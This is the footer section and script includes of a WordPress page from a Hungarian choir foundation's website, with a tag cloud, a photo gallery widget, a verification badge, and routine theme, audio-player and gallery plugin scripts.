<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/korusok\/koncertek\/csak-tiszta-forrasbol-2016-majus-15-kolozsvar\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
